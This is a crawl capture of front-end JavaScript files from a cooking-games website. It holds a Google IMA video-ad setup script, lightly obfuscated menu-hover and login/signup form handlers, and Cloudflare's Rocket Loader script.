_0x7dbbx16;_0x7dbbx19[_0x9a99[82]][_0x9a99[81]](_0x7dbbx18,_0x7dbbx19)})(window,document,_0x9a99[70],_0x9a99[71],_0x9a99[72]);(function(){ga(_0x9a99[83],_0x9a99[84],_0x9a99[85]);ga(_0x9a99[86],_0x9a99[87])})();(function(_0x7dbbx18,_0x7dbbx1a,_0x7dbbx1b){var _0x7dbbx1c=_0x7dbbx18[_0x9a99[78]](_0x7dbbx1a)[0];_0x7dbbx18[_0x9a99[89]](_0x7dbbx1b)|| (_0x7dbbx18= _0x7dbbx18[_0x9a99[77]](_0x7dbbx1a),_0x7dbbx18[_0x9a99[90]]= _0x7dbbx1b,_0x7dbbx18[_0x9a99[80]]= _0x9a99[91]+  new Date().valueOf(),_0x7dbbx1c[_0x9a99[82]][_0x9a99[81]](_0x7dbbx18,_0x7dbbx1c))})(document,_0x9a99[70],_0x9a99[88])

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/js/ads.js?ver=2895811
body_size: 9276
content:
// Copyright 2013 Google Inc. All Rights Reserved.
// You may study, modify, and use this example for any purpose.
// Note that this example is provided "as is", WITHOUT WARRANTY
// of any kind either expressed or implied.

var adsManager;
var adsLoader;
var adDisplayContainer;
var intervalTimer;
var playButton;
var videoContent;
function addlistner(){
	//videoContent = document.getElementById('contentElement');
  
  //playButton.addEventListener('click', playAds);
  //init();
}
function initAds() {
//playButton = document.getElementById('playButton');
videoContent = document.getElementById('displayGame');
adDisplayContainer = document.getElementById('adContainer');
   setUpIMA();
  //playButton.addEventListener('click', playAds);
  //window.onload=playAds;
  console.log('loded ads');
  //console.log('Mou');
  //playAds();
  window.addEventListener("resize", handleResize.bind(this));
}

function setUpIMA() {
  // Create the ad display container.
  createAdDisplayContainer();
  // Create ads loader.
  adsLoader = new google.ima.AdsLoader(adDisplayContainer);
  // Listen and respond to ads loaded and error events.
  adsLoader.addEventListener(
      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
      onAdsManagerLoaded,
      false);
  adsLoader.addEventListener(
      google.ima.AdErrorEvent.Type.AD_ERROR,
      onAdError,
      false);

  // An event listener to tell the SDK that our content video
  // is completed so the SDK can play any post-roll ads.
  var contentEndedListener = function() {adsLoader.contentComplete();};
  videoContent.onended = contentEndedListener;
    
    var width = $('#displayGame').width();
    var height = $('#displayGame').height();
  
  // Request video ads.
  var adsRequest = new google.ima.AdsRequest(); 
// 	adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=video_text_image&client=ca-games-pub-1637970596515507&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en&max_ad_duration=30000';
// 	adsRequest.setAdWillAutoPlay(true);
// 	adsRequest.setAdWillPlayMuted(false);
// 	adsRequest.vastLoadTimeout=40000;
adsRequest.forceNonLinearFullSlot = true;

// adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=standardvideo_image&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&videoad_start_delay=0&description_url=http%3A%2F%2Fwww.babyhazelgames.com&max_ad_duration=20000';




//adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo_text_image&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&videoad_start_delay=0&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en';

adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&description_url=https%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en&max_ad_duration=30000&type=js';



//https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo_text_image&client=ca-games-pub-1637970596515507&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en

  // Specify the linear and nonlinear slot sizes. This helps the SDK to
  // select the correct creative if multiple are returned.
  adsRequest.linearAdSlotWidth = $('#displayGame').width();
  adsRequest.linearAdSlotHeight = $('#displayGame').height();
  adsRequest.nonLinearAdSlotWidth = $('#displayGame').width();
  adsRequest.nonLinearAdSlotHeight = $('#displayGame').height();
  adsLoader.requestAds(adsRequest);
}


function createAdDisplayContainer() {
  // We assume the adContainer is the DOM id of the element that will house
  // the ads.
  adDisplayContainer = new google.ima.AdDisplayContainer(
      document.getElementById('adContainer'));
}

function playAds() {
  // Initialize the container. Must be done via a user action on mobile devices.
 // videoContent.load();
 console.log('playAds');
  adDisplayContainer.initialize();

  try {
    // Initialize the ads manager. Ad rules playlist will start at this time.
    adsManager.init( $('#displayGame').width(), $('#displayGame').height(), google.ima.ViewMode.NORMAL );
    // Call play to start showing the ad. Single video and overlay ads will
    // start at this time; the call will be ignored for ad rules.
    adsManager.start();
  } catch (adError) {
    // An error may be thrown if there was a problem with the VAST response.
   // videoContent.play();
  }
}

function onAdsManagerLoaded(adsManagerLoadedEvent) {
  // Get the ads manager.
  var adsRenderingSettings = new google.ima.AdsRenderingSettings();
  adsRenderingSettings.restoreCustomPlaybackStateOnAdBreakComplete = true;
adsRenderingSettings.loadVideoTimeout=40000;
  // videoContent should be set to the content video element.
  adsManager = adsManagerLoadedEvent.getAdsManager(
      videoContent, adsRenderingSettings);

  // Add listeners to the required events.
  adsManager.addEventListener(
      google.ima.AdErrorEvent.Type.AD_ERROR,
      onAdError);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,
      onContentPauseRequested);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,
      onContentResumeRequested);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.ALL_ADS_COMPLETED,
      onAdEvent);

  // Listen to any additional events, if necessary.
  adsManager.addEventListener(
      google.ima.AdEvent.Type.LOADED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.STARTED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.COMPLETE,
      onAdEvent);
   adsManager.addEventListener(
      google.ima.AdEvent.Type.SKIPPED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.USER_CLOSE,
      onAdEvent);		
}

function onAdEvent(adEvent) {
  // Retrieve the ad from the event. Some events (e.g. ALL_ADS_COMPLETED)
  // don't have ad object associated.
  var ad = adEvent.getAd();
  //alert(adEvent.type)
  switch (adEvent.type) {
    case google.ima.AdEvent.Type.LOADED:
      // This is the first event sent for an ad - it is possible to
      // determine whether the ad is a video ad or an overlay.
      if (!ad.isLinear()) {
        // Position AdDisplayContainer correctly for overlay.
        // Use ad.width and ad.height.
        //videoContent.play();
      }
      break;
    case google.ima.AdEvent.Type.STARTED:
      // This event indicates the ad has started - the video player
      // can adjust the UI, for example display a pause button and
      // remaining time.
      if (ad.isLinear()) {
          handleResize();
        // For a linear ad, a timer can be started to poll for
        // the remaining time.
        intervalTimer = setInterval(
            function() {
              var remainingTime = adsManager.getRemainingTime();
            },
            300); // every 300ms
      }
      break;
    case google.ima.AdEvent.Type.USER_CLOSE:
	case google.ima.AdEvent.Type.SKIPPED:
	case google.ima.AdEvent.Type.COMPLETE:
      // This event indicates the ad has finished - the video player
      // can perform appropriate UI actions, such as removing the timer for
      // remaining time detection.
	 $('#adContainer').hide();
	 $('#displayGame').show();
      if (ad.isLinear()) {
        clearInterval(intervalTimer);
      }
      break;
	  
	  case 'userClose':
	  case 'skip':	
	   $('#adContainer').hide();
	   $('#displayGame').show(); 	
	  break;
	  
	  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
	      $('#adContainer').hide();
    	 $('#displayGame').show();
          if (ad.isLinear()) {
            clearInterval(intervalTimer);
          }
      break;
  }
}

function onAdError(adErrorEvent) {
  // Handle the error logging.
  console.log(adErrorEvent.getError());
  $('#adContainer').hide();
	 $('#displayGame').show();
  //alert(adErrorEvent.getError());
  ///adsManager.destroy();
}

function onContentPauseRequested() {
  //videoContent.pause();
  // This function is where you should setup UI for showing ads (e.g.
  // display ad timer countdown, disable seeking etc.)
  // setupUIForAds();
}

function onContentResumeRequested() {
  //videoContent.play();
  // This function is where you should ensure that your UI is ready
  // to play content. It is the responsibility of the Publisher to
  // implement this function when necessary.
  // setupUIForContent();

}

function showflashmessage(){
	var hayFlash = function(a,b){try{a=new ActiveXObject(a+b+'.'+a+b)}catch(e){a=navigator.plugins[a+' '+b]}return!!a}('Shockwave','Flash')
	
	if(hayFlash) {						
		 $('#displayGame').show();
		$('#displayGameMessage').hide();
	}

	else {		
		 $('#displayGame').hide();
		$('#displayGameMessage').show();

	}
}

handleResize = function(evt) {
    adDisplayContainer = document.getElementById('adContainer');
    var width = $('#displayGame').width();
    var height = $('#displayGame').height();
    adDisplayContainer.style.position = "absolute";
    adDisplayContainer.style.background = 'rgba(0,0,0,1)';
    adDisplayContainer.style.width = width+'px';
    adDisplayContainer.style.height = height+'px';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js
body_size: 1449
content:
var _0xbdd9=["\x61\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x66\x69\x6E\x64","\x2E\x6D\x65\x6E\x75\x70\x6F\x70\x75\x70","\x66\x6E\x2D\x68\x69\x64\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x61\x63\x74\x69\x76\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x73\x75\x62\x6D\x65\x6E\x75","\x2E\x74\x6F\x6F\x6C\x74\x69\x70","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x2E\x6D\x65\x6E\x75\x20\x6C\x69","\x6D\x6F\x75\x73\x65\x6F\x75\x74"];$(function(){var _0x97c6x1;$(_0xbdd9[9])[_0xbdd9[8]](function(_0x97c6x5){var _0x97c6x2=$(this);var _0x97c6x3=_0x97c6x2[_0xbdd9[1]](_0xbdd9[0]);var _0x97c6x4=_0x97c6x2[_0xbdd9[1]](_0xbdd9[2]);_0x97c6x4[_0xbdd9[6]](_0xbdd9[3]);_0x97c6x3[_0xbdd9[4]](_0xbdd9[5]);clearTimeout(_0x97c6x1)})[_0xbdd9[7]](function(){var _0x97c6x2=$(this);var _0x97c6x3=_0x97c6x2[_0xbdd9[1]](_0xbdd9[0]);var _0x97c6x4=_0x97c6x2[_0xbdd9[1]](_0xbdd9[2]);_0x97c6x1= setTimeout(function(){_0x97c6x4[_0xbdd9[4]](_0xbdd9[3]);_0x97c6x3[_0xbdd9[6]](_0xbdd9[5])},10)});$(_0xbdd9[2])[_0xbdd9[8]](function(){clearTimeout(_0x97c6x1)})[_0xbdd9[7]](function(){var _0x97c6x2=this;_0x97c6x1= setTimeout(function(){$(_0x97c6x2)[_0xbdd9[4]](_0xbdd9[3])},10)});$(_0xbdd9[12])[_0xbdd9[11]](function(){$(this)[_0xbdd9[1]](_0xbdd9[10])[_0xbdd9[6]](_0xbdd9[3])});$(_0xbdd9[12])[_0xbdd9[13]](function(){$(this)[_0xbdd9[1]](_0xbdd9[10])[_0xbdd9[4]](_0xbdd9[3])})})

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js
body_size: 1938
content:
var _0xe7b7=["\x3F\x74\x3D\x72\x65\x67\x69\x73\x74\x65\x72","\x2E\x73\x69\x67\x6E\x75\x70\x2D\x66\x6F\x72\x6D","\x2E\x73\x75\x62\x6D\x69\x74\x2D\x62\x74\x6E","\x66\x69\x6E\x64","\x64\x69\x73\x61\x62\x6C\x65\x64","\x61\x74\x74\x72","\x73\x74\x61\x74\x75\x73","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x64\x69\x72\x65\x63\x74\x5F\x75\x72\x6C","\x65\x72\x72\x6F\x72\x5F\x6D\x65\x73\x73\x61\x67\x65","\x65\x72\x72\x6F\x72","\x61\x6A\x61\x78\x46\x6F\x72\x6D","\x3F\x74\x3D\x6C\x6F\x67\x69\x6E","\x2E\x73\x69\x67\x6E\x69\x6E\x2D\x66\x6F\x72\x6D","\x3F\x74\x3D\x6C\x6F\x67\x69\x6E\x26\x61\x3D\x73\x65\x63\x75\x72\x65\x5F\x69\x64\x6C\x6F\x67\x69\x6E","\x2E\x73\x65\x63\x75\x72\x65\x6C\x6F\x67\x69\x6E\x2D\x66\x6F\x72\x6D"];$(function(){$(_0xe7b7[1])[_0xe7b7[11]]({url:Ajaxrequest()+ _0xe7b7[0],beforeSend:function(){signup_form= $(_0xe7b7[1]);signup_button= signup_form[_0xe7b7[3]](_0xe7b7[2]);signup_button[_0xe7b7[5]](_0xe7b7[4],true)},success:function(_0x978ax1){if(_0x978ax1[_0xe7b7[6]]== 200){window[_0xe7b7[7]]= _0x978ax1[_0xe7b7[8]]}else {signup_button[_0xe7b7[5]](_0xe7b7[4],false);Toast[_0xe7b7[10]](_0x978ax1[_0xe7b7[9]])}}});$(_0xe7b7[13])[_0xe7b7[11]]({url:Ajaxrequest()+ _0xe7b7[12],beforeSend:function(){signup_form= $(_0xe7b7[13]);signup_button= signup_form[_0xe7b7[3]](_0xe7b7[2]);signup_button[_0xe7b7[5]](_0xe7b7[4],true)},success:function(_0x978ax1){if(_0x978ax1[_0xe7b7[6]]== 200){window[_0xe7b7[7]]= _0x978ax1[_0xe7b7[8]]}else {signup_button[_0xe7b7[5]](_0xe7b7[4],false);Toast[_0xe7b7[10]](_0x978ax1[_0xe7b7[9]])}}});$(_0xe7b7[15])[_0xe7b7[11]]({url:Ajaxrequest()+ _0xe7b7[14],beforeSend:function(){signup_form= $(_0xe7b7[15]);signup_button= signup_form[_0xe7b7[3]](_0xe7b7[2]);signup_button[_0xe7b7[5]](_0xe7b7[4],true)},success:function(_0x978ax1){if(_0x978ax1[_0xe7b7[6]]== 200){window[_0xe7b7[7]]= _0x978ax1[_0xe7b7[8]]}else {signup_button[_0xe7b7[5]](_0xe7b7[4],false);Toast[_0xe7b7[10]](_0x978ax1[_0xe7b7[9]])}}})})

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js
body_size: 18770
content:
! function() {
    "use strict";

    function t() {
        return "cf-marker-" + Math.random().toString().slice(2)
    }

    function e() {
        for (var t = [], e = 0; e < arguments.length; e++) t[e] = arguments[e];
        (n = console.warn || console.log).call.apply(n, [console, "[ROCKET LOADER] "].concat(t));
        var n
    }

    function n(t, e) {
        var n = e.parentNode;
        n && h(t, n, e)
    }

    function r(t, e) {
        h(t, e, e.childNodes[0])
    }

    function o(t) {
        var e = t.parentNode;
        e && e.removeChild(t)
    }

    function i(t) {
        var e = t.namespaceURI === E ? "xlink:href" : "src";
        return t.getAttribute(e)
    }

    function a(t, e) {
        var n = t.type.substr(e.length);
        return !(n && !A[n.trim()]) && ((!k || !t.hasAttribute("nomodule")) && !(!k && "module" === n))
    }

    function c(t) {
        return a(t, "")
    }

    function s(t, e) {
        return function(n) {
            if (e(), t) return t.call(this, n)
        }
    }

    function u(t, e) {
        t.onload = s(t.onload, e), t.onerror = s(t.onerror, e)
    }

    function p(t) {
        var e = document.createElementNS(t.namespaceURI, "script");
        e.async = t.hasAttribute("async"), e.textContent = t.textContent;
        for (var n = 0; n < t.attributes.length; n++) {
            var r = t.attributes[n];
            try {
                r.namespaceURI ? e.setAttributeNS(r.namespaceURI, r.name, r.value) : e.setAttribute(r.name, r.value)
            } catch (o) {}
        }
        return e
    }

    function l(t, e) {
        var n = new I(e);
        t.dispatchEvent(n)
    }

    function d(e) {
        var n = e.namespaceURI === E,
            r = t();
        e.setAttribute(r, "");
        var i = n ? "<svg>" + e.outerHTML + "</svg>" : e.outerHTML;
        L.call(document, i);
        var a = document.querySelector("[" + r + "]");
        if (a) {
            a.removeAttribute(r);
            var c = n && a.parentNode;
            c && o(c)
        }
        return a
    }

    function f(t) {
        if (t && "handleEvent" in t) {
            var e = t.handleEvent;
            return "function" == typeof e ? e.bind(t) : e
        }
        return t
    }

    function h(t, e, n) {
        var r = n ? function(t) {
            return e.insertBefore(t, n)
        } : function(t) {
            return e.appendChild(t)
        };
        Array.prototype.slice.call(t).forEach(r)
    }

    function v() {
        return /chrome/i.test(navigator.userAgent) && /google/i.test(navigator.vendor)
    }

    function y(t, e) {
        function n() {
            this.constructor = t
        }
        H(t, e), t.prototype = null === e ? Object.create(e) : (n.prototype = e.prototype, new n)
    }

    function m(t) {
        return t instanceof Window ? ["load"] : t instanceof Document ? ["DOMContentLoaded", "readystatechange"] : []
    }

    function b(t) {
        var e = t.getAttribute(R);
        if (!e) return null;
        var n = e.split(T);
        return {
            nonce: n[0],
            handlerPrefixLength: +n[1],
            bailout: !t.hasAttribute("defer")
        }
    }

    function g(t) {
        var e = B + t.nonce;
        Array.prototype.forEach.call(document.querySelectorAll("[" + e + "]"), function(n) {
            n.removeAttribute(e), Array.prototype.forEach.call(n.attributes, function(e) {
                /^on/.test(e.name) && "function" != typeof n[e.name] && n.setAttribute(e.name, e.value.substring(t.handlerPrefixLength))
            })
        })
    }

    function S() {
        var t = window;
        "undefined" != typeof Promise && (t.__cfQR = {
            done: new Promise(function(t) {
                return U = t
            })
        })
    }

    function w(t) {
        var e = new N(t),
            n = new C(e);
        e.harvestScriptsInDocument(), new W(e, {
            nonce: t,
            blocking: !0,
            docWriteSimulator: n,
            callback: function() {}
        }).run()
    }

    function x(t) {
        var e = new N(t),
            n = new C(e);
        e.harvestScriptsInDocument();
        var r = new W(e, {
            nonce: t,
            blocking: !1,
            docWriteSimulator: n,
            callback: function() {
                window.__cfRLUnblockHandlers = !0, r.removePreloadHints(), P(t)
            }
        });
        r.insertPreloadHints(), M.runOnLoad(function() {
            r.run()
        })
    }

    function P(t) {
        var e = new O(t);
        M.simulateStateBeforeDeferScriptsActivation(), e.harvestDeferScriptsInDocument(), new W(e, {
            nonce: t,
            blocking: !1,
            callback: function() {
                M.simulateStateAfterDeferScriptsActivation(), U && U()
            }
        }).run()
    }
    var E = "http://www.w3.org/2000/svg",
        A = {
            "application/ecmascript": !0,
            "application/javascript": !0,
            "application/x-ecmascript": !0,
            "application/x-javascript": !0,
            "text/ecmascript": !0,
            "text/javascript": !0,
            "text/javascript1.0": !0,
            "text/javascript1.1": !0,
            "text/javascript1.2": !0,
            "text/javascript1.3": !0,
            "text/javascript1.4": !0,
            "text/javascript1.5": !0,
            "text/jscript": !0,
            "text/livescript": !0,
            "text/x-ecmascript": !0,
            "text/x-javascript": !0,
            module: !0
        },
        k = void 0 !== document.createElement("script").noModule,
        I = function() {
            var t = window;
            return t.__rocketLoaderEventCtor || Object.defineProperty(t, "__rocketLoaderEventCtor", {
                value: Event
            }), t.__rocketLoaderEventCtor
        }(),
        L = document.write,
        _ = document.writeln,
        H = Object.setPrototypeOf || {
            __proto__: []
        }
    instanceof Array && function(t, e) {
        t.__proto__ = e
    } || function(t, e) {
        for (var n in e) e.hasOwnProperty(n) && (t[n] = e[n])
    }, D = function() {
        function t(t) {
            this.nonce = t, this.items = []
        }
        return Object.defineProperty(t.prototype, "hasItems", {
            get: function() {
                return this.items.length > 0
            },
            enumerable: !0,
            configurable: !0
        }), t.prototype.pop = function() {
            return this.items.pop()
        }, t.prototype.forEach = function(t) {
            this.items.forEach(function(e) {
                var n = e.script;
                return t(n)
            })
        }, t.prototype.harvestScripts = function(t, e) {
            var n = this,
                r = e.filter,
                o = e.mutate;
            Array.prototype.slice.call(t.querySelectorAll("script")).filter(r).reverse().forEach(function(t) {
                o(t), n.pushScriptOnStack(t)
            })
        }, t.prototype.pushScriptOnStack = function(t) {
            var e = t.parentNode,
                n = this.createPlaceholder(t),
                r = !!i(t);
            e.replaceChild(n, t), this.items.push({
                script: t,
                placeholder: n,
                external: r,
                async: r && t.hasAttribute("async"),
                executable: c(t)
            })
        }, t.prototype.hasNonce = function(t) {
            return 0 === t.type.indexOf(this.nonce)
        }, t.prototype.removeNonce = function(t) {
            t.type = t.type.substr(this.nonce.length)
        }, t.prototype.makeNonExecutable = function(t) {
            t.type = this.nonce + t.type
        }, t.prototype.isPendingDeferScript = function(t) {
            return t.hasAttribute("defer") || t.type === this.nonce + "module" && !t.hasAttribute("async")
        }, t
    }(), N = function(t) {
        function e() {
            return null !== t && t.apply(this, arguments) || this
        }
        return y(e, t), e.prototype.harvestScriptsInDocument = function() {
            var t = this;
            this.harvestScripts(document, {
                filter: function(e) {
                    return t.hasNonce(e)
                },
                mutate: function(e) {
                    t.isPendingDeferScript(e) || t.removeNonce(e)
                }
            })
        }, e.prototype.harvestScriptsAfterDocWrite = function(t) {
            var e = this;
            this.harvestScripts(t, {
                filter: c,
                mutate: function(t) {
                    e.isPendingDeferScript(t) && e.makeNonExecutable(t)
                }
            })
        }, e.prototype.createPlaceholder = function(t) {
            return document.createComment(t.outerHTML)
        }, e
    }(D), O = function(t) {
        function e() {
            return null !== t && t.apply(this, arguments) || this
        }
        return y(e, t), e.prototype.harvestDeferScriptsInDocument = function() {
            var t = this;
            this.harvestScripts(document, {
                filter: function(e) {
                    return t.hasNonce(e) && t.isPendingDeferScript(e)
                },
                mutate: function(e) {
                    return t.removeNonce(e)
                }
            })
        }, e.prototype.createPlaceholder = function(t) {
            var e = p(t);
            return this.makeNonExecutable(e), e
        }, e
    }(D), C = function() {
        function t(t) {
            this.scriptStack = t
        }
        return t.prototype.enable = function(t) {
            var e = this;
            this.insertionPointMarker = t, this.buffer = "", document.write = function() {
                for (var t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n];
                return e.write(t, !1)
            }, document.writeln = function() {
                for (var t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n];
                return e.write(t, !0)
            }
        }, t.prototype.flushWrittenContentAndDisable = function() {
            document.write = L, document.writeln = _, this.buffer.length && (document.contains(this.insertionPointMarker) ? this.insertionPointMarker.parentNode === document.head ? this.insertContentInHead() : this.insertContentInBody() : e("Insertion point marker for document.write was detached from document:", "Markup will not be inserted"))
        }, t.prototype.insertContentInHead = function() {
            var t = new DOMParser,
                e = "<!DOCTYPE html><head>" + this.buffer + "</head>",
                o = t.parseFromString(e, "text/html");
            if (this.scriptStack.harvestScriptsAfterDocWrite(o), n(o.head.childNodes, this.insertionPointMarker), o.body.childNodes.length) {
                for (var i = Array.prototype.slice.call(o.body.childNodes), a = this.insertionPointMarker.nextSibling; a;) i.push(a), a = a.nextSibling;
                document.body || L.call(document, "<body>"), r(i, document.body)
            }
        }, t.prototype.insertContentInBody = function() {
            var t = this.insertionPointMarker.parentElement,
                e = document.createElement(t.tagName);
            e.innerHTML = this.buffer, this.scriptStack.harvestScriptsAfterDocWrite(e), n(e.childNodes, this.insertionPointMarker)
        }, t.prototype.write = function(t, e) {
            var n = document.currentScript;
            n && i(n) && n.hasAttribute("async") ? (r = e ? _ : L).call.apply(r, [document].concat(t)) : this.buffer += t.map(String).join(e ? "\n" : "");
            var r
        }, t
    }(), j = function() {
        function t() {
            var t = this;
            this.simulatedReadyState = "loading", this.bypassEventsInProxies = !1, this.nativeWindowAddEventListener = window.addEventListener;
            try {
                Object.defineProperty(document, "readyState", {
                    get: function() {
                        return t.simulatedReadyState
                    }
                })
            } catch (e) {}
            this.setupEventListenerProxy(), this.updateInlineHandlers()
        }
        return t.prototype.runOnLoad = function(t) {
            var e = this;
            this.nativeWindowAddEventListener.call(window, "load", function(n) {
                if (!e.bypassEventsInProxies) return t(n)
            })
        }, t.prototype.updateInlineHandlers = function() {
            this.proxyInlineHandler(document, "onreadystatechange"), this.proxyInlineHandler(window, "onload"), document.body && this.proxyInlineHandler(document.body, "onload")
        }, t.prototype.simulateStateBeforeDeferScriptsActivation = function() {
            this.bypassEventsInProxies = !0, this.simulatedReadyState = "interactive", l(document, "readystatechange"), this.bypassEventsInProxies = !1
        }, t.prototype.simulateStateAfterDeferScriptsActivation = function() {
            var t = this;
            this.bypassEventsInProxies = !0, l(document, "DOMContentLoaded"), this.simulatedReadyState = "complete", l(document, "readystatechange"), l(window, "load"), this.bypassEventsInProxies = !1, window.setTimeout(function() {
                return t.bypassEventsInProxies = !0
            }, 0)
        }, t.prototype.setupEventListenerProxy = function() {
            var t = this;
            ("undefined" != typeof EventTarget ? [EventTarget.prototype] : [Node.prototype, Window.prototype]).forEach(function(e) {
                return t.patchEventTargetMethods(e)
            })
        }, t.prototype.patchEventTargetMethods = function(t) {
            var e = this,
                n = t.addEventListener,
                r = t.removeEventListener;
            t.addEventListener = function(t, r) {
                for (var o = [], i = 2; i < arguments.length; i++) o[i - 2] = arguments[i];
                var a = m(this),
                    c = r && r.__rocketLoaderProxiedHandler;
                if (!c) {
                    var s = f(r);
                    "function" == typeof s ? (c = function(n) {
                        if (e.bypassEventsInProxies || a.indexOf(t) < 0) return s.call(this, n)
                    }, Object.defineProperty(r, "__rocketLoaderProxiedHandler", {
                        value: c
                    })) : c = r
                }
                n.call.apply(n, [this, t, c].concat(o))
            }, t.removeEventListener = function(t, e) {
                for (var n = [], o = 2; o < arguments.length; o++) n[o - 2] = arguments[o];
                var i = e && e.__rocketLoaderProxiedHandler || e;
                r.call.apply(r, [this, t, i].concat(n))
            }
        }, t.prototype.proxyInlineHandler = function(t, e) {
            try {
                var n = t[e];
                if (n && !n.__rocketLoaderInlineHandlerProxy) {
                    var r = this;
                    t[e] = function(t) {
                        if (r.bypassEventsInProxies) return n.call(this, t)
                    }, Object.defineProperty(t[e], "__rocketLoaderInlineHandlerProxy", {
                        value: !0
                    })
                }
            } catch (o) {
                return void console.warn("encountered an error when accessing " + e + " handler:", o.message)
            }
        }, t
    }(), M = function() {
        var t = window;
        return t.__rocketLoaderLoadProgressSimulator || Object.defineProperty(t, "__rocketLoaderLoadProgressSimulator", {
            value: new j
        }), t.__rocketLoaderLoadProgressSimulator
    }(), W = function() {
        function t(t, e) {
            this.scriptStack = t, this.settings = e, this.preloadHints = []
        }
        return t.prototype.insertPreloadHints = function() {
            var t = this;
            this.scriptStack.forEach(function(e) {
                if (a(e, t.settings.nonce)) {
                    var n = i(e),
                        r = v() && e.hasAttribute("integrity");
                    if (n && !r) {
                        var o = document.createElement("link");
                        o.setAttribute("rel", "preload"), o.setAttribute("as", "script"), o.setAttribute("href", n), e.crossOrigin && o.setAttribute("crossorigin", e.crossOrigin), document.head.appendChild(o), t.preloadHints.push(o)
                    }
                }
            })
        }, t.prototype.removePreloadHints = function() {
            this.preloadHints.forEach(function(t) {
                return o(t)
            })
        }, t.prototype.run = function() {
            for (var t = this, e = this; this.scriptStack.hasItems;) {
                var n = function() {
                    var n = e.settings.docWriteSimulator,
                        r = e.scriptStack.pop();
                    n && !r.async && n.enable(r.placeholder);
                    var o = e.activateScript(r);
                    return o ? r.external && r.executable && !r.async ? (u(o, function() {
                        t.finalizeActivation(r), t.run()
                    }), {
                        value: void 0
                    }) : void e.finalizeActivation(r) : (n && n.flushWrittenContentAndDisable(), "continue")
                }();
                if ("object" == typeof n) return n.value
            }
            this.scriptStack.hasItems || this.settings.callback()
        }, t.prototype.finalizeActivation = function(t) {
            this.settings.docWriteSimulator && !t.async && this.settings.docWriteSimulator.flushWrittenContentAndDisable(), M.updateInlineHandlers(), o(t.placeholder)
        }, t.prototype.activateScript = function(t) {
            var n = t.script,
                r = t.placeholder,
                o = t.external,
                i = t.async,
                a = r.parentNode;
            if (!document.contains(r)) return e("Placeholder for script \n" + n.outerHTML + "\n was detached from document.", "Script will not be executed."), null;
            var c = this.settings.blocking && o && !i ? d(n) : p(n);
            return c ? (a.insertBefore(c, r), c) : (e("Failed to create activatable copy of script \n" + n.outerHTML + "\n", "Script will not be executed."), null)
        }, t
    }(), R = "data-cf-settings", T = "|", B = "data-cf-modified-", U = void 0;
    ! function() {
        var t = document.currentScript;
        if (t) {
            var n = b(t);
            n ? (o(t), g(n), M.updateInlineHandlers(), n.bailout ? w(n.nonce) : (S(), x(n.nonce))) : e("Activator script doesn't have settings. No scripts will be executed.")
        } else e("Can't obtain activator script. No scripts will be executed.")
    }()
}();